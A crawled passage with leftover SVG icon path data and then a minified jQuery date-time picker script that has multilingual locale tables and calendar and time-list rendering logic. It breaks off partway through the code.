<path d="M8.20947 204.118L9.31463 203.553L10.782 204.025C10.782 204.025 11.4021 204.056 11.5618 204.118C11.7214 204.179 12.231 204.075 12.3231 203.958C12.4152 203.841 13.4835 204.271 13.4835 204.271L13.7045 204.664L14.7544 204.818V205.53L11.9117 205.112L8.97694 204.455L9.01378 204.21L8.21561 204.118H8.20947Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.6763 205.327L17.9841 205.149L18.334 205.505L17.4499 205.812H16.5474L16.6763 205.327Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.8435 205.253L21.7537 205.1L21.2871 205.443C21.2871 205.443 20.5012 205.529 20.1451 205.554C19.789 205.579 19.7031 205.695 19.2978 205.48C18.9172 205.278 18.8435 205.253 18.8435 205.253Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.4999 203.178H19.2367C19.2367 203.178 19.1691 201.625 19.0525 201.318L19.7217 201.121L19.5744 201.748L20.2988 202.687L21.0786 202.319L20.7777 201.969C20.7777 201.969 20.6611 201.772 20.7041 201.545C20.747 201.318 20.3848 200.919 20.3848 200.919L20.1085 200.501C20.1085 200.501 21.2382 199.777 21.3119 199.562C21.3119 199.562 20.3295 199.556 19.9305 199.875L19.5989 200.078L19.1507 199.715L19.0832 199.126C19.0832 199.126 19.3656 198.537 20.3418 198.733L20.8821 198.77C20.8821 198.77 21.6128 198.88 22.1837 198.733L22.853 198.082L22.6504 197.745L21.7294 198.488C21.7294 198.488 20.0655 198.402 19.6603 198.193L18.6964 199.095C18.6964 199.095 18.635 200.36 18.2298 200.913L17.978 201.588L18.5981 201.662L18.506 203.178H18.4999Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.1438 206.082H19.0279L19.5498 206.475L19.0709 206.671L18.1438 206.082Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.5521 205.64L21.8338 206.033L21.3733 206.862C21.3733 206.862 22.1592 206.635 22.2758 206.518C22.3925 206.401 22.6688 206.051 22.6688 206.051L22.5521 205.64Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.5969 197.56L24.953 197.327V198.045L25.2722 197.806L25.4319 198.23L25.1556 198.463L25.4748 198.641L25.395 198.954L25.0021 198.923C25.0021 198.923 24.7626 198.991 25.4748 200.274L24.5416 199.237L24.6276 198.819L24.2776 198.23L24.5907 197.978V197.56H24.5969Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23.332 201.33L23.9276 201.231L24.3881 201.52C24.3881 201.52 24.3144 201.618 24.2714 201.821L23.7618 201.968L23.3443 201.667V201.324L23.332 201.33Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.8545 201.158L25.2843 201.649L25.9105 201.588L26.8499 201.969L26.7824 201.428L26.1868 201.201C26.1868 201.201 25.9044 200.974 25.2352 201.152H24.8545V201.158Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.7822 199.851L28.268 199.273L29.3057 199.722L29.9381 201.091L31.8536 200.182L34.4385 201.023V205.99L33.3579 204.996L32.5352 204.842L32.4922 203.817L30.6871 202.417L29.1337 201.754L28.3847 202.147L28.0532 201.207L28.7162 200.778L26.7822 199.851Z" stroke="#9FACBB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.0269 203.903C19.3346 202.706 22.9509 201.969 24.8665 201.969C26.7821 201.969 30.3984 202.699 31.7062 203.903V212.216C31.7062 215.992 24.8665 219.056 24.8665 219.056C24.8665 219.056 18.0269 215.992 18.0269 212.216V203.903Z" fill="#9FC7EA" stroke="#4188BB" stroke-width="1.37" stroke-miterlimit="10"/>
<path d="M28.0532 208.164L24.2957 211.921L22.509 210.134" fill="#9FC7EA"/>
<path d="M28.0532 208.164L24.2957 211.921L22.509 210.134" stroke="#4188BB" stroke-width="1.37" stroke-miterlimit="10"/>
<defs>
<clipPath id="clip0_461_875">
<rect width="483" height="180.5" fill="white" transform="translate(0.75)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.hostsfile.info/js/datepicker.js
body_size: 9189
content:
!function(e){var t={en:{days:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],sep:"-",format:"YYYY-MM-DD hh:mm",prevMonth:"Previous month",nextMonth:"Next month",today:"Today"},ro:{days:["Dum","Lun","Mar","Mie","Joi","Vin","Sâm"],months:["Ian","Feb","Mar","Apr","Mai","Iun","Iul","Aug","Sep","Oct","Nov","Dec"],sep:".",format:"DD.MM.YYYY hh:mm",prevMonth:"Luna precedentă",nextMonth:"Luna următoare",today:"Azi"},ja:{days:["日","月","火","水","木","金","土"],months:["01","02","03","04","05","06","07","08","09","10","11","12"],sep:"/",format:"YYYY/MM/DD hh:mm"},ru:{days:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],format:"DD.MM.YYYY hh:mm"},br:{days:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],format:"DD/MM/YYYY hh:mm"},pt:{days:["dom","seg","ter","qua","qui","sex","sáb"],months:["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"]},cn:{days:["日","一","二","三","四","五","六"],months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"]},da:{days:["Sø","Ma","Ti","On","To","Fr","Lø"],months:["Jan","Feb","Mar","Apr","Maj","Juni","Juli","Aug","Sept","Okt","Nov","Dec"],sep:"-",format:"DD-MM-YYYY hh:mm",prevMonth:"Forrige måned",nextMonth:"Næste måned",today:"I dag"},de:{days:["So","Mo","Di","Mi","Do","Fr","Sa"],months:["Jan","Feb","März","Apr","Mai","Juni","Juli","Aug","Sept","Okt","Nov","Dez"],format:"DD.MM.YYYY hh:mm"},sv:{days:["Sö","Må","Ti","On","To","Fr","Lö"],months:["Jan","Feb","Mar","Apr","Maj","Juni","Juli","Aug","Sept","Okt","Nov","Dec"]},id:{days:["Min","Sen","Sel","Rab","Kam","Jum","Sab"],months:["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"]},it:{days:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],months:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],format:"DD/MM/YYYY hh:mm"},tr:{days:["Pz","Pzt","Sal","Çar","Per","Cu","Cts"],months:["Ock","Şub","Mar","Nis","May","Haz","Tem","Agu","Eyl","Ekm","Kas","Arlk"]},es:{days:["dom","lun","mar","miér","jue","vie","sáb"],months:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],format:"DD/MM/YYYY hh:mm"},ko:{days:["일","월","화","수","목","금","토"],months:["01","02","03","04","05","06","07","08","09","10","11","12"],sep:"/",prevMonth:"이전 달",nextMonth:"다음 달",today:"오늘"},nl:{days:["zo","ma","di","wo","do","vr","za"],months:["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],format:"DD-MM-YYYY hh:mm"},no:{days:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],months:["Jan","Feb","Mar","Apr","Mi","Jun","Jul","Aug","Sep","Okt","Nov","Des"],sep:".",format:"YYYY-MM-DD hh:mm",prevMonth:"Forrige Måned",nextMonth:"Neste Måned",today:"I dag"},cz:{days:["Ne","Po","Út","St","Čt","Pá","So"],months:["Led","Úno","Bře","Dub","Kvě","Čer","Čvc","Srp","Zář","Říj","Lis","Pro"],format:"DD.MM.YYYY hh:mm"},fr:{days:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],format:"DD-MM-YYYY hh:mm"},pl:{days:["N","Pn","Wt","Śr","Cz","Pt","So"],months:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],sep:"-",format:"YYYY-MM-DD hh:mm",prevMonth:"Poprzedni miesiąc",nextMonth:"Następny miesiąc",today:"Dzisiaj"},gr:{days:["Κυ","Δε","Τρ","Τε","Πε","Πα","Σα"],months:["Ιαν","Φεβ","Μαρ","Απρ","Μαϊ","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ"],sep:"-",format:"DD-MM-YYYY hh:mm",prevMonth:"Προηγ. μήνας",nextMonth:"Επόμ. μήνας",today:"Σήμερα"},ua:{days:["Неділя","Понеділок","Вівторок","Cереда","Четвер","П'ятниця","Субота"],months:["Cічень","Лютий","Березень","Квітень","Травень","Червня","Липня","Серпня","Вересня","Жовтень","Листопада","Грудня"],format:"YYYY-MM-DD hh:mm",prevMonth:"Попередній місяць",nextMonth:"Наступний місяць",today:"Cьогодні"},et:{days:["P","E","T","K","N","R","L"],months:["Jaan","Veebr","Märts","Apr","Mai","Juun","Juul","Aug","Sept","Okt","Nov","Dets"],sep:".",format:"DD.MM.YYYY hh:mm",prevMonth:"Eelmine kuu",nextMonth:"Järgmine kuu",today:"Täna"},hu:{days:["Va","Hé","Ke","Sze","Cs","Pé","Szo"],months:["Jan","Feb","Már","Ápr","Máj","Jún","Júl","Aug","Szep","Okt","Nov","Dec"],sep:"-",format:"YYYY-MM-DD hh:mm:00",prevMonth:"Előző hónap",nextMonth:"Következő hónap",today:"Ma"},fa:{days:["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنج شنبه","جمعه","شنبه"],months:["ژانویه","فبریه","مارچ","آپریل","می","ژوئن","جولای","آگوست","سپتامبر","اکتبر","نوامبر","دسامبر"],sep:"-",format:"YYYY-MM-DD hh:mm",prevMonth:"ماه قبل",nextMonth:"ماه بعد",today:"امروز"},lv:{days:["Sv","P","O","T","C","P","S"],months:["Jan","Feb","Mar","Apr","Mai","Jūn","Jūl","Avg","Sep","Okt","Nov","Dec"],format:"DD.MM.YYYY hh:mm"},lt:{days:["Pr","A","T","K","P","Š","S"],months:["Saus.","Vas.","Kovas","Bal.","Geg.","Birž.","Liepa","Rugp.","Rugs.","Spal.","Lapkr.","Gruod."],sep:"-",format:"YYYY-MM-DD hh:mm",prevMonth:"Praeitas mėnesis",nextMonth:"Sekantis mėnesis",today:"Šiandien"}},a=function(e,t){this.$pickerObject=e,this.$inputObject=t};a.prototype.getPicker=function(){return this.$pickerObject},a.prototype.getInput=function(){return this.$inputObject},a.prototype.isShow=function(){var e=!0;return"none"==this.$pickerObject.css("display")&&(e=!1),e},a.prototype.show=function(){var e=this.$pickerObject,t=this.$inputObject;e.show(),t.data("pickerId"),null!=t&&!1===e.data("isInline")&&this._relocate()},a.prototype.hide=function(){var e=this.$pickerObject;this.$inputObject;e.hide()},a.prototype.getDate=function(){var e=this.$pickerObject;this.$inputObject;return h(e)},a.prototype.setDate=function(e){var t=this.$pickerObject;this.$inputObject;f("Date",e)||(e=new Date(e)),M(t,{isAnim:!0,isOutputToInputObject:!0},e)},a.prototype.setMinDate=function(e){var t=this.$pickerObject,a=this.$inputObject;f("Date",e)||(e=new Date(e)),t.data("minDate",e),a.val()?(datepicked=new Date(h(t)),M(t,{isAnim:!0,isOutputToInputObject:!0},datepicked>e?datepicked:e)):M(t,{isAnim:!0,isOutputToInputObject:!1},e)},a.prototype.setMaxDate=function(e){var t=this.$pickerObject,a=this.$inputObject;f("Date",e)||(e=new Date(e)),t.data("maxDate",e),a.val()?(datepicked=new Date(h(t)),M(t,{isAnim:!0,isOutputToInputObject:!0},datepicked<e?datepicked:e)):M(t,{isAnim:!0,isOutputToInputObject:!1},e)},a.prototype.destroy=function(){var e=this.$pickerObject,t=e.data("pickerId");n[t]=null,e.remove()},a.prototype._relocate=function(){var t=this.$pickerObject,a=this.$inputObject;if(null!=a&&!1===t.data("isInline")){var n=a.outerHeight({margin:!0});f("Number",n)||(n=a.outerHeight());var i=t.outerHeight({margin:!0});f("Number",i)||(i=t.outerHeight()),0!==e(".datepicker_calendar",t).width()&&0!==e(".datepicker_timelist",t).width()&&t.parent().width(e(".datepicker_calendar",t).width()+e(".datepicker_timelist",t).width()+6),parseInt(e(window).height())<=a.offset().top-e(document).scrollTop()+n+i?t.parent().css("top",a.offset().top-n/2-i+"px"):t.parent().css("top",a.offset().top+n+"px"),t.parent().width()+a.offset().left>e(window).width()?t.parent().css("left",(e(window).width()-t.parent().width())/2+"px"):t.parent().css("left",a.offset().left+"px"),t.parent().css("z-index",1e7)}};var n=[],i=[],r=function(t){return e(t).closest(".datepicker")},o=function(e){var t=r(e);if(!1!==t.data("stateAllowBeforeMonth")){var a=m(t),n=new Date(a.getFullYear(),a.getMonth(),0).getDate();n<a.getDate()&&a.setDate(n),D(t,{isAnim:!0,isOutputToInputObject:!1,keepPickedDate:!0},a.getFullYear(),a.getMonth()-1,a.getDate(),a.getHours(),a.getMinutes());var i=new Date;if(t.data("futureOnly")&&t.data("current")&&(i=new Date(t.data("current"))),!(i.getFullYear()==a.getFullYear()&&i.getMonth()==a.getMonth())||!t.data("futureOnly")){n<a.getDate()&&a.setDate(n);var o=new Date(a.getFullYear(),a.getMonth()-1,a.getDate(),a.getHours(),a.getMinutes());t.data("minDate")&&o<t.data("minDate")&&(o=t.data("minDate")),D(t,{isAnim:!0,isOutputToInputObject:!1,keepPickedDate:!0},o.getFullYear(),o.getMonth(),o.getDate(),o.getHours(),o.getMinutes())}}},l=function(e){var t=r(e),a=m(t),n=new Date(a.getFullYear(),a.getMonth()+1,0).getDate();n<a.getDate()&&a.setDate(n),s(a.getFullYear(),a.getMonth()+1)<a.getDate()&&a.setDate(s(a.getFullYear(),a.getMonth()+1));var i=new Date(a.getFullYear(),a.getMonth()+1,a.getDate(),a.getHours(),a.getMinutes());t.data("maxDate")&&i>t.data("maxDate")&&(i=t.data("maxDate")),D(t,{isAnim:!0,isOutputToInputObject:!1,keepPickedDate:!0},i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes())},s=function(e,t){return new Date(e,t+1,0).getDate()},d=function(e,t,a,n){return"default"==e&&(e=v(t,"format"),a?e=e.substring(0,e.search(" ")):n&&(e=e.substring(e.search(" ")+1))),e},u=function(e){if(e<99){var t=new Date;return parseInt(e)+parseInt(t.getFullYear().toString().substr(0,2)+"00")}return e},c=function(e,t){var a,n;if(null!=t){var i=t.replace(/hh:mm.*/,"(?:$&)?").replace(/\s/,"\\s?").replace(/(-|\/)/g,"[-/]").replace(/YYYY/gi,"(\\d{2,4})").replace(/(YY|MM|DD|HH|hh|mm)/g,"(\\d{1,2})").replace(/(M|D|H|h|m)/g,"(\\d{1,2})").replace(/(tt|TT)/g,"([aApP][mM])");if(null!=(a=new RegExp(i).exec(e))){for(var r,o,l,s,d,c=[],p="",m="",h=t;null!=h&&0<h.length;){var g=h.substring(0,1);h=h.substring(1,h.length),m!=g&&(/(YYYY|YY|MM|DD|mm|dd|M|D|HH|H|hh|h|m|tt|TT)/.test(p)?(c.push(p),p=""):p=""),p+=g,m=g}""!==p&&/(YYYY|YY|MM|DD|mm|dd|M|D|HH|H|hh|h|m|tt|TT)/.test(p)&&c.push(p);for(var M=!1,v=!1,D=!1,f=0;f<c.length&&!(a.length<f);f++){var Y=c[f],y=a[f+1];"YYYY"==Y?(r=u(y),M=!0):"YY"==Y?(r=parseInt(y)+2e3,M=!0):"MM"==Y||"M"==Y?(o=parseInt(y)-1,M=!0):"DD"==Y||"D"==Y?(l=y,M=!0):"hh"==Y||"h"==Y?(s=void 0!==y?y:0,M=!0):"HH"==Y||"H"==Y?(s=void 0!==y?y:0,D=!0,M=!0):"mm"==Y||"m"==Y?(d=void 0!==y?y:0,M=!0):"tt"!=Y&&"TT"!=Y||("pm"!=y&&"PM"!=y||(v=!0),M=!0)}if(D&&(v?12!=s&&(s=parseInt(s)+12):12==s&&(s=0)),n=new Date(r,o,l,s,d),!0===M&&!1===isNaN(n)&&!1===isNaN(n.getDate()))return n}}return null!==(a=/^(\d{2,4})[-\/](\d{1,2})[-\/](\d{1,2}) (\d{1,2}):(\d{1,2})$/.exec(e))?(a[1]=u(a[1]),n=new Date(a[1],a[2]-1,a[3],a[4],a[5])):null!==(a=/^(\d{2,4})[-\/](\d{1,2})[-\/](\d{1,2})$/.exec(e))&&(a[1]=u(a[1]),n=new Date(a[1],a[2]-1,a[3])),!1===isNaN(n)&&!1===isNaN(n.getDate())&&n},p=function(t){var a=function(t){var a=r(t);return null!=a.data("inputObjectId")?e(i[a.data("inputObjectId")]):null}(t);if(null!=a){var n=h(t),o=t.data("locale"),l=d(t.data("dateFormat"),o,t.data("dateOnly"),t.data("timeOnly")),s=a.val();a.val(function(e,t){null==e&&(e=new Date);var a=e.getFullYear(),n=e.getMonth()+1,i=e.getDate(),r=e.getHours(),o=e.getMinutes();return t.replace(/YYYY/gi,a).replace(/YY/g,a-2e3).replace(/MM/g,g(n)).replace(/M/g,n).replace(/DD/g,g(i)).replace(/D/g,i).replace(/hh/g,g(r)).replace(/h/g,r).replace(/HH/g,r>12?g(r-12):r<1?12:g(r)).replace(/H/g,r>12?r-12:r<1?12:r).replace(/mm/g,g(o)).replace(/m/g,o).replace(/tt/g,r>=12?"pm":"am").replace(/TT/g,r>=12?"PM":"AM")}(n,l)),s!=a.val()&&a.trigger("change")}},m=function(e){return r(e).data("shownDate")},h=function(e){return r(e).data("pickedDate")},g=function(e){return e=("0"+e).slice(-2)},M=function(e,t,a){D(e,t,a.getFullYear(),a.getMonth(),a.getDate(),a.getHours(),a.getMinutes())},v=function(e,a){return void 0!==t[e][a]?t[e][a]:t.en[a]},D=function(n,i,s,d,u,c,M){var Y=new Date;Y=null!=c?new Date(s,d,u,c,M,0):null!=s?new Date(s,d,u):new Date;var y=n.data("todayButton"),O=n.data("closeButton"),w=i.isAnim;!1===n.data("timelistScroll")&&(w=!1);var k=i.isAnim;!1===n.data("animation")&&(k=!1);var b=n.data("futureOnly"),T=n.data("minDate"),S=n.data("maxDate"),I=i.isOutputToInputObject,x=i.keepPickedDate;void 0===x&&(x=!1);var j=n.data("minuteInterval"),F=n.data("firstDayOfWeek"),A=n.data("allowWdays");(null==A||!1===f("Array",A)||A.length<=0)&&(A=null);var H=n.data("minTime"),C=n.data("maxTime"),_=new Date;if(b&&(n.data("current")&&(_=new Date(n.data("current"))),Y.getTime()<_.getTime()&&Y.setTime(_.getTime())),null!=A&&A.length<=6)for(;-1==e.inArray(Y.getDay(),A);)Y.setDate(Y.getDate()+1);var P=n.data("locale");t.hasOwnProperty(P)||(P="en");var J=new Date(Y.getFullYear(),Y.getMonth(),1).getDay()-F,N=new Date(Y.getFullYear(),Y.getMonth()+1,0).getDate(),z=new Date(Y.getFullYear(),Y.getMonth(),0).getDate(),L=new Date(Y.getFullYear(),Y.getMonth(),0),$=new Date(Y.getFullYear(),Y.getMonth()+2,0),B=_.getFullYear()==Y.getFullYear(),W=B&&_.getMonth()==Y.getMonth(),V=W&&_.getDate()==Y.getDate(),K=_.getFullYear()+1==Y.getFullYear(),E=B&&_.getMonth()+1==Y.getMonth()||K&&11===_.getMonth()&&0===Y.getMonth(),G=!1;(Y.getFullYear()<_.getFullYear()||B&&Y.getMonth()<_.getMonth())&&(G=!0);var R=n.children(".datepicker_header"),q=(n.children(".datepicker_inner_container"),n.children(".datepicker_inner_container").children(".datepicker_calendar")),Q=q.children(".datepicker_table"),Z=n.children(".datepicker_inner_container").children(".datepicker_timelist"),U="",X=h(n);null!=X&&(X.getMonth()!=Y.getMonth()||X.getDate()!=Y.getDate()?U="calendar":X.getHours()==Y.getHours()&&X.getMinutes()==Y.getMinutes()||0!==Y.getMinutes()&&Y.getMinutes()%j!=0||(U="timelist")),!1===x&&e(n).data("pickedDate",Y),e(n).data("shownDate",Y),!0===k&&("calendar"==U?(q.stop().queue([]),q.fadeTo("fast",.8)):"timelist"==U&&(Z.stop().queue([]),Z.fadeTo("fast",.8)));var ee=Z.scrollTop(),te=-1;R.children().remove();var ae=new Date(Y.getTime());ae.setMinutes(59),ae.setHours(23),ae.setSeconds(59),ae.setDate(0);var ne=null;b&&W||!(null==T||T<ae.getTime())?n.data("stateAllowBeforeMonth",!1):((ne=e("<a>")).text("<"),ne.prop("alt",v(P,"prevMonth")),ne.prop("title",v(P,"prevMonth")),ne.click((function(){o(n)})),n.data("stateAllowBeforeMonth",!0)),ae.setMinutes(0),ae.setHours(0),ae.setSeconds(0),ae.setDate(1),ae.setMonth(Y.getMonth()+1);var ie=e("<span>");ie.text(Y.getFullYear()+" "+v(P,"sep")+" "+v(P,"months")[Y.getMonth()]);var re=null;if((null==S||S>ae.getTime())&&((re=e("<a>")).text(">"),re.prop("alt",v(P,"nextMonth")),re.prop("title",v(P,"nextMonth")),re.click((function(){l(n)}))),y){var oe=e("<a><div/></a>");oe.addClass("icon-home"),oe.prop("alt",v(P,"today")),oe.prop("title",v(P,"today")),oe.click((function(){!function(e){var t=r(e),a=new Date;D(t,{isAnim:!0,isOutputToInputObject:!0},a.getFullYear(),a.getMonth(),a.getDate(),a.getHours(),a.getMinutes())}(n)})),R.append(oe)}if(O){var le=e("<a><div/></a>");le.addClass("icon-close"),le.prop("alt",v(P,"close")),le.prop("title",v(P,"close")),le.click((function(){n.hide()})),R.append(le)}null!=ne&&R.append(ne),R.append(ie),null!=re&&R.append(re),Q.children().remove();var se=e("<tr>");Q.append(se);for(var de,ue=7+F,ce=v(P,"days"),pe=0;pe<7;pe++)(de=e("<th>")).text(ce[(pe+ue)%7]),se.append(de);var me=7*Math.ceil((J+N)/7);pe=0,J<0&&(pe=-7);var he=new Date(Y.getTime());he.setHours(0),he.setMinutes(0),he.setSeconds(0);for(var ge=h(n),Me=m(n);pe<me;pe++){var ve=pe+1-J,De=G||W&&ve<_.getDate()||E&&J>pe&&z+ve<_.getDate();pe%7==0&&(se=e("<tr>"),Q.append(se)),(de=e("<td>")).data("day",ve),se.append(de),J>pe?(de.text(z+ve),de.addClass("day_another_month"),de.data("dateStr",L.getFullYear()+"/"+(L.getMonth()+1)+"/"+(z+ve)),he.setDate(z+ve),he.setMonth(L.getMonth()),he.setYear(L.getFullYear())):pe<J+N?(de.text(ve),de.data("dateStr",Y.getFullYear()+"/"+(Y.getMonth()+1)+"/"+ve),he.setDate(ve),he.setMonth(Y.getMonth()),he.setYear(Y.getFullYear())):(de.text(ve-N),de.addClass("day_another_month"),de.data("dateStr",$.getFullYear()+"/"+($.getMonth()+1)+"/"+(ve-N)),he.setDate(ve-N),he.setMonth($.getMonth()),he.setYear($.getFullYear()));var fe=(pe+ue)%7;if(null!=A){if(-1==e.inArray(fe,A)){de.addClass("day_in_unallowed");continue}}else 0===fe?de.addClass("wday_sun"):6==fe&&de.addClass("wday_sat");Me.getFullYear()==ge.getFullYear()&&Me.getMonth()==ge.getMonth()&&ve==ge.getDate()&&de.addClass("active"),W&&ve==_.getDate()&&de.addClass("today");var Ye=new Date(he.getTime());Ye.setHours(23),Ye.setMinutes(59),Ye.setSeconds(59),null!=T&&T>Ye.getTime()||null!=S&&S<he.getTime()?de.addClass("out_of_range"):b&&De?de.addClass("day_in_past"):(de.click((function(t){t.stopPropagation(),e(this).hasClass("hover")&&e(this).removeClass("hover"),e(this).addClass("active");var n=r(e(this)),i=new Date(e(this).data("dateStr")),o=h(n);D(n,{isAnim:!1,isOutputToInputObject:!0},i.getFullYear(),i.getMonth(),i.getDate(),o.getHours(),o.getMinutes());var l=e(this),s=new a(n,l),d=n.data("onSelect");null!=d&&d(s,i),!0===n.data("dateOnly")&&!1===n.data("isInline")&&n.data("closeOnSelected")&&(-1,n.hide())})),de.hover((function(){e(this).hasClass("active")||e(this).addClass("hover")}),(function(){e(this).hasClass("hover")&&e(this).removeClass("hover")})))}if(!0===n.data("timeOnly")&&(q.css("display","none"),ie.css("display","none"),null!=re&&re.css("display","none"),null!=ne&&ne.css("display","none")),!0===n.data("dateOnly"))Z.css("display","none");else{Z.children().remove(),q.innerHeight()>0&&Z.css("height",q.innerHeight()-10+"px"),he=new Date(Y.getTime()),Z.css("height",Math.max(q.innerHeight()-10,200)+"px");for(var ye=H[0],Oe=H[1];100*ye+Oe<100*C[0]+C[1];){var we=e("<div>"),ke=ye<_.getHours()||ye==_.getHours()&&Oe<_.getMinutes(),be=V&&ke;we.addClass("timelist_item");var Te="";n.data("amPmInTimeList")?(Te=ye>12?ye-12:ye<1?12:ye,Te+=":"+g(Oe),Te+=ye>=12?"PM":"AM"):Te=g(ye)+":"+g(Oe),we.text(Te),we.data("hour",ye),we.data("min",Oe),Z.append(we),he.setHours(ye),he.setMinutes(Oe),null!=T&&T>he.getTime()||null!=S&&S<he.getTime()?we.addClass("out_of_range"):b&&be?we.addClass("time_in_past"):(we.click((function(t){t.stopPropagation(),e(this).hasClass("hover")&&e(this).removeClass("hover"),e(this).addClass("active");var a=r(e(this)),n=h(a),i=e(this).data("hour"),o=e(this).data("min");D(a,{isAnim:!1,isOutputToInputObject:!0},n.getFullYear(),n.getMonth(),n.getDate(),i,o),!1===a.data("isInline")&&a.data("closeOnSelected")&&(-1,a.hide())})),we.hover((function(){e(this).hasClass("active")||e(this).addClass("hover")}),(function(){e(this).hasClass("hover")&&e(this).removeClass("hover")}))),ye==Y.getHours()&&Oe==Y.getMinutes()&&(we.addClass("active"),te=we.offset().top),(Oe+=j)>=60&&(Oe-=60,ye++)}!0===w?Z.scrollTop(te-Z.offset().top):Z.scrollTop(ee)}!0===k&&("calendar"==U&&!1===n.data("timeOnly")?q.fadeTo("fast",1):"timelist"==U&&!1===n.data("dateOnly")&&Z.fadeTo("fast",1)),!0===I&&p(n)},f=function(e,t){var a=Object.prototype.toString.call(t).slice(8,-1);return null!=t&&a===e};e.fn.dtpicker=function(t){new Date;var a={current:null,dateFormat:"default",locale:"en",animation:!0,minuteInterval:30,firstDayOfWeek:0,closeOnSelected:!1,timelistScroll:!0,calendarMouseScroll:!0,todayButton:!0,closeButton:!0,dateOnly:!1,timeOnly:!1,futureOnly:!1,minDate:null,maxDate:null,autodateOnStart:!0,minTime:"00:00",maxTime:"23:59",onShow:null,onHide:null,onSelect:null,allowWdays:null,amPmInTimeList:!0,externalLocale:null};void 0!==t&&!0===t.closeButton||(a.closeButton=!1),a.inputObjectId=void 0;var i=e.extend(a,t);return this.each((function(t){!function(t,a){var i=e("<div>");if(i.destroy=function(){window.alert("destroy!")},i.addClass("datepicker"),t.append(i),a.current){var s=d(a.dateFormat,a.locale,a.dateOnly,a.timeOnly),u=c(a.current,s);a.current=u||new Date}else a.current=new Date;null!=a.inputObjectId&&i.data("inputObjectId",a.inputObjectId),a.timeOnly&&(a.todayButton=!1),i.data("timeOnly",a.timeOnly),i.data("dateOnly",a.dateOnly),i.data("pickerId",n.length),i.data("dateFormat",a.dateFormat),i.data("locale",a.locale),i.data("firstDayOfWeek",a.firstDayOfWeek),i.data("animation",a.animation),i.data("closeOnSelected",a.closeOnSelected),i.data("timelistScroll",a.timelistScroll),i.data("calendarMouseScroll",a.calendarMouseScroll),i.data("todayButton",a.todayButton),i.data("closeButton",a.closeButton),i.data("futureOnly",a.futureOnly),i.data("onShow",a.onShow),i.data("onHide",a.onHide),i.data("onSelect",a.onSelect),i.data("onInit",a.onInit),i.data("allowWdays",a.allowWdays),i.data("current",a.current),!0===a.amPmInTimeList?i.data("amPmInTimeList",!0):i.data("amPmInTimeList",!1);var p=Date.parse(a.minDate);isNaN(p)?i.data("minDate",null):i.data("minDate",p);var m=Date.parse(a.maxDate);isNaN(m)?i.data("maxDate",null):i.data("maxDate",m),i.data("state",0),5<=a.minuteInterval&&a.minuteInterval<=30?i.data("minuteInterval",a.minuteInterval):i.data("minuteInterval",30),a.minTime=a.minTime.split(":"),a.maxTime=a.maxTime.split(":"),a.minTime[0]>=0&&a.minTime[0]<24||(a.minTime[0]="00"),a.maxTime[0]>=0&&a.maxTime[0]<24||(a.maxTime[0]="23"),a.minTime[1]>=0&&a.minTime[1]<60||(a.minTime[1]="00"),a.maxTime[1]>=0&&a.maxTime[1]<24||(a.maxTime[1]="59"),a.minTime[0]=parseInt(a.minTime[0],10),a.minTime[1]=parseInt(a.minTime[1],10),a.maxTime[0]=parseInt(a.maxTime[0],10),a.maxTime[1]=parseInt(a.maxTime[1],10),i.data("minTime",a.minTime),i.data("maxTime",a.maxTime);var h=e("<div>");h.addClass("datepicker_header"),i.append(h);var g=e("<div>");g.addClass("datepicker_inner_container"),i.append(g);var v=e("<div>");v.addClass("datepicker_calendar");var D=e("<table>");D.addClass("datepicker_table"),v.append(D),g.append(v);var f=e("<div>");f.addClass("datepicker_timelist"),g.append(f),a.calendarMouseScroll&&(window.sidebar?v.bind("DOMMouseScroll",(function(t){var a=r(e(this));return t.originalEvent.detail>0?l(a):o(a),!1})):v.bind("mousewheel",(function(t){var a=r(e(this));return t.originalEvent.wheelDelta/120>0?o(a):l(a),!1}))),n.push(i),M(i,{isAnim:!0,isOutputToInputObject:a.autodateOnStart},a.current)}(e(this),i)}))},e.fn.appendDtpicker=function(r){new Date;var 